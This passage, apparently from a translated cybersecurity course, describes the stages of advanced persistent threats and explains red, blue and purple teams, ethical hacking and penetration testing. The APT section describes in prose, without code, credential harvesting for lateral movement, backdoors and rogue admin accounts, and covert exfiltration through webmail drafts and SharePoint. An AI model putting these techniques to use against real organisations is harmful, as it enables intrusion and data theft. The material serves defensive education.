





**This information come from:<https://blog.netwrix.com/2018/05/15/top-10-most-common-types-of-cyber-attacks/>**

#### <span id="page-22-0"></span>**1.5.2.2 Persistent Threat attack**

The attacks mentioned so far are *one-off* attacks. In the early 2000s, much more organized attackers appeared with a longer-term vision. They were no longer content to compromise one system or another and start afresh towards another goal. They took advantage of having a first foothold in the information system, having compromised a first system, then bouncing off as many as possible, sometimes tens of thousands of workstations, hundreds or thousands of servers.

Having compromised such a vast perimeter, the attacker organizes his afterlife in the information system. He'll want to stay as long as possible and resist reinstalling or cleaning up a few of the systems he's compromised.

Here is what explains the definition of the term *APT*, **Advanced Persistent Threat**: an advanced and persistent attack on a large perimeter of the information system.

- **The stages of an APT are generally:**
- an initial compromise;
- lateral spread, often until reaching the most privileged components;
- the establishment of persistence;
- The establishment of control channels from the outside and vectors of data exfiltration.

#### <span id="page-22-1"></span>1.5.2.2.1 The initial compromise

The initial compromise may be a server exposed on the Internet, but most of the time, the attacker will simply compromise a workstation on the internal network. The large volume of workstations and the random vigilance of users will make his task easier!

**By sending spam emails**

This initial compromise can be done in particular by sending trapped emails to company users (spear phishing), either to the greatest number, which can turn out to be rude, or in a very targeted manner with message content that sticks. At the work of the employee concerned. Trapping can be done either with a malicious attachment or by redirecting to a website that presents exploit codes to compromise the web browser or one of its plugins (for example, video or PDF players).

#### **By compromising an external website**

Sending emails can in some cases be replaced by the attacker with the compromise of a website that it is expected that company employees will log into. The variety of these targets is quite wide, it can be the CE site, a union, a consortium of companies, a news site specializing in the field of activity, etc.

#### **By trapping a supplier product**

In a few cases, the initial compromise involves trapping a product with the supplier. This was the case for the Havex / Dragonfly attack wave, where 4 suppliers of energy equipment were hacked, the attacker deposited a Trojan horse in their product. He then waited for the product to be installed at different operators to compromise them in turn.



#### <span id="page-23-0"></span>1.5.2.2.2 Lateral spread

The objective of this step is to retrieve as much authentication data as possible in order to connect to as many systems as possible to retrieve data from them again.

The lateral propagation will be done quite simply by collecting on the first compromised station the authentication data of the users, the local administrator, the passwords kept in the memory of all the users, administrators or service tasks that are used on the post. The attacker can then reuse this authentication data to connect to other workstations and install his Trojan horse there.

The more seats the attacker compromises, the more likely they are to find administrator credentials on one of them with the highest level of privilege, such as a Windows Domain Administrator.

Otherwise, it can also target sensitive workstations, such as those of administrators or critical infrastructure components, such as the backup server, the software and update distribution server, the monitoring server, etc. These systems often have the right to log into all other components of the information system, most of the time with a high level of privilege.



#### <span id="page-24-0"></span>1.5.2.2.3 Afterglow

Once in possession of the keys to the house, the attacker will be able to install the malware that will allow him to stay as long as possible.

This could involve installing a Trojan horse on different systems. Sometimes installing several different ones just to resist identifying and cleaning up one of them.

The attacker can also add back doors in applications open to the outside, create specific administration or service accounts, including on network or security equipment.

#### <span id="page-24-1"></span>1.5.2.2.4 Command & Control

The attacker now has control of most of the information system, all that remains is to organize how he will control systems and exfiltrate stolen data.

Most often, its Trojans communicate over HTTP or HTTPS. It often also uses other output vectors, such as VPN access, additional Internet access points, which are sometimes poorly identified and not controlled by the IT department.

It can also send documents by email, use a "dead box" in a Webmail. For example having Draft emails, with an attachment, which are created from inside the network, never sent, retrieved by external Webmail access and then deleted.

Sharepoint access can also be very useful for depositing document archives and retrieving them through the access that would be open from the Internet. As with persistence, one of the challenges for the attacker will be to diversify his channels of control and document exfiltration. And it will be able to come out sometimes for months and months several hundred GB!



### <span id="page-25-0"></span>**1.5.3 Cyber defense Teams**



When discussing cybersecurity, the terms "Red team" and "Blue team" are often mentioned. Long associated with the military, these terms are used to describe teams that use their skills to imitate the attack techniques that "enemies" might use, and other teams that use their skills to defend. In cybersecurity, there isn't much difference.

- **Yellow**: Builder
- **Red**: Attacker
- **Blue**: Defender
- **Green**: Builder learns from defender
- Purple: Defender learns from attacker
- **Orange: Builder learns from attacker**

#### <span id="page-26-0"></span>**1.5.3.1 Red team**

- A red team imitates real-world attacks that can hit a company or an organization, and they perform all the necessary steps that attackers would use. By assuming the role of an attacker, they show organizations what could be backdoors or exploitable vulnerabilities that pose a threat to their cybersecurity.
- The techniques a red team uses vary from standard phishing attempts aimed at employees and social engineering to impersonating employees with the goal of obtaining admin access. To be truly effective, red teams need to know all the tactics, techniques and procedures an attacker would use.

#### <span id="page-26-1"></span>**1.5.3.2 Blue team**

- A blue team is like a red team in that it also assesses network security and identifies any possible vulnerabilities.
- But what makes a blue team different is that once a red team imitates an attacker and attacks with characteristic tactics and techniques, a blue team is there to find ways to defend, change and re-group defense mechanisms to make incident response much stronger.
- Some of the steps a blue team incorporates are: *Security audits, such as a DNS audit*, *Log and memory analysis*, *pcap*, *Risk intelligence data analysis*, *Digital footprint analysis*, *Reverse engineering*, *DDoS testing*, *Developing risk scenarios*

#### <span id="page-26-2"></span>**1.5.3.3 Purple team**

The true purpose of a Red Team is to find ways to improve the Blue Team, so Purple Teams should not be needed in organizations where the Red Team / Blue Team interaction is healthy and functioning properly.

The best uses of the term that I've seen are where any group not familiar with offensive techniques wants to learn about how attackers think. That could be an incident response group, a detection group, and a developer group— whatever. If the good guys are trying to learn from white hat hackers, that can be considered a Purple Team exercise.



## <span id="page-27-0"></span>**1.6 Ethical hacking and Pentesting**

 **Ethical hacking** is a broader term that includes all hacking methods, and other related cyber-attack methods. The goal of ethical hacking is still to identify vulnerabilities and fix them before they can be exploited by criminals, but the approach is much wider in scope than pen testing.

In other words, ethical hacking is more of an umbrella term, while penetration testing represents one subset of all ethical hacking techniques.

#### **Penetration testing:**

- Is a process which identifies security vulnerabilities, flaws risks, and unreliable environments?
- It is a way to successfully penetrate a specific information system without causing any damage.
- It essentially mimics what cyber criminals would attempt and anticipates how the system could be compromised.
- While penetration testing can help organizations improve their cybersecurity, it's best to be proactive before trouble arises.
- Pen testing should be performed on a regular basis, since cyber criminals are constantly finding new weak points in emerging systems, programs, and applications.
- A pen test may not provide comprehensive security answers for your corporation, it will significantly minimize the possibility of a successful attack.
- **Here's a quick summary of the difference between Penetration Testing and Ethical Hacking:**



### <span id="page-27-1"></span>**1.6.1 Red vs Pentester**

Red Teams are most often confused with [Penetration Testers,](https://danielmiessler.com/blog/the-difference-between-a-penetration-test-and-a-red-team-engagement/) but while they have tremendous overlap in skills and function, they are not the same.

If a security team uses standard pentesting tools, runs their testing for only one to two weeks, and is trying to accomplish a standard set of goals—such as pivoting to the internal network, or stealing data, or getting domain admin—then that's a Penetration Test and not a Red Team engagement. Red Team engagements use a tailored set of TTPs and goals over a prolonged period.

Red Teams have [a number of attributes](https://danielmiessler.com/blog/five-attributes-effective-corporate-red-team/) that separate them from other offensive security teams. Most important among those are:

- Emulation of the TTPs used by adversaries the target is likely to face, e.g., using similar tools, exploits, pivoting methodologies, and goals as a given threat actor.
- **Campaign-based testing** that runs for an extended period, e.g., multiple weeks or months of emulating the same attacker.

### <span id="page-28-0"></span>**1.7 Pentester**

#### **There are 2 types of penetration tests:**

#### **External**

On this type of intrusion, the attacker or the pentester in our case, is placed on the Internet. He is therefore in the situation where a hacker would try to enter the company from the outside. The public IP address of the pentester's internet connection and the public IP address of the corporate internet connection are used in this scenario.

#### **Internal**

Conversely, in this case, the pentester is on the internal network of the company. He is in the situation of an internal malicious person.

For example, this may be the case of a service provider who has physical access to the company's office such as a telecom technician, an electrician, etc. This is also the case with a malicious employee, for example for industrial espionage or for revenge. The employee may also be unaware of the risks, and click on an infected attachment or communicate credentials. Finally, we can also imagine a hacker having the possibility of physically entering the company and finding himself in one of these scenarios.

So, there are two types of tests that we perform, internal and external, because these are the two types of scenarios that occur in the real life of companies.

### <span id="page-28-1"></span>**1.7.1 Pentester condition**



### <span id="page-28-2"></span>**1.7.2 PTES Methodology**

